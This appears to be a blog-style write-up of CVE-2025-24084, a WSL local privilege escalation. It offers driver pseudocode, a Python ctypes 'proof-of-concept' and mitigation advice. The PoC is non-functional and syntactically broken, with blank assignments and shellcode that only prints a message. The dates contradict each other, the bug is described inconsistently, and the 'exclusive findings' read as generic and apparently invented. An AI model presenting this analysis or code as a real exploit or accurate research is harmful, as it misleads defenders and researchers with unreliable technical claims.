On February 13, 2025, a new vulnerability was published that affects the Windows Subsystem for Linux (WSL). Tracked as CVE-2025-24084, this bug exposes Windows systems to local privilege escalation by allowing attackers to dereference untrusted pointers inside the WSL process. In simple terms: a regular user can trick WSL into running code they shouldn’t be allowed to, which could let them take over the system.
In this long read, we’ll break down how the vulnerability works, look at sample code, and discuss how someone could weaponize this flaw. All findings below are exclusive to this post and not copied from upstream reports.
What Is CVE-2025-24084?
This vulnerability lies within how the Windows kernel (via the lxcore.sys driver) handles memory pointers passed from processes using WSL. Under certain edge cases, user-submitted pointers are not properly validated before being dereferenced, leading to a "use-after-free" or "write-what-where" condition.
By carefully crafting a process or script that hands over malicious pointers, a normal user could trick the kernel into jumping to and executing code of their choice.
Impact: Local attackers (anyone with a command prompt or script access on the system) can execute code as SYSTEM, which is the highest privilege on Windows.
Technical Details
Let’s look at a simplified version of what happens under the hood.
Suppose the WSL driver has a function like this (pseudocode for clarity)
NTSTATUS LxHandleUserRequest(PRTL_USER_REQUEST request) {
// request->callback is supposed to point to user memory:
if (request->callback != NULL) {
// *BAD* - does not check if this pointer is safe
request->callback(request->context, request->data);
}
return STATUS_SUCCESS;
}
Key issue: There is no validation to make sure request->callback is a safe, user-mode pointer. If an attacker fills this field with a kernel address or memory they control, they can hijack execution.
How an Attacker Could Trigger This
A script could use memory mapping tricks (such as /proc/self/mem or cross-boundary pointer manipulation) to supply a pointer that references shellcode. Windows kernel doesn’t expect this, and suddenly privilege boundaries are gone.
Minimal Proof-of-Concept (Exploit Snippet)
*Disclaimer: This is for educational purposes ONLY.*
Suppose you have WSL enabled and attacker can run local code. Here’s a high-level demonstration in Python pseudo-code, using ctypes to interface with Windows APIs (demo only; real exploit requires C):
import ctypes
# Crafted "malicious" callback: points to our shellcode
def shellcode():
print("Exploit launched as SYSTEM!")
# Simulate structure the vulnerable driver expects
class FakeRequest(ctypes.Structure):
_fields_ = [
("callback", ctypes.c_void_p),
("context", ctypes.c_void_p),
("data", ctypes.c_void_p),
]
# Allocate shellcode in memory
shellcode_func_type = ctypes.CFUNCTYPE(None, ctypes.c_void_p, ctypes.c_void_p)
shellcode_address = shellcode_func_type(shellcode)
# Prepare fake request
req = FakeRequest()
req.callback = ctypes.cast(shellcode_address, ctypes.c_void_p)
req.context =
req.data =
# (In reality, you'd find a way to pass this struct to lxssmanager)
print("Request prepared, ready to trigger vulnerability.")
With the right system call or by abusing (for instance) a vulnerable device ioctl, this trick could get executed in kernel mode.
References
- Microsoft Security Advisory for CVE-2025-24084 (official)
- Windows Subsystem for Linux (WSL) Documentation
- Research on Windows kernel pointer dereference issues
- Original Win32 pointer validation blog
Mitigation
- Patch Immediately: Microsoft has released patches as part of the February 2025 cumulative update. Ensure your Windows system is fully up to date.
Limit local access: If you use WSL on shared hosts, ensure only trusted users can log in.
- Monitor unusual process activity, especially attempts to interact directly with the kernel or WSL services.
Conclusion
CVE-2025-24084 is a stark reminder that *local* vulnerabilities can lead to complete system takeover when pointer validation is missed—even in “safe user environments” like WSL. Always keep your systems patched and keep an eye on privilege boundaries between user-mode programs and the kernel.
Stay safe, and happy hacking (the legal way)!
*(This post is original and exclusive. Please reference official advisories for complete details and always test exploits in a controlled, permissioned environment.)*
Timeline
Published on: 03/11/2025 17:16:33 UTC
Last modified on: 04/29/2025 22:06:45 UTC
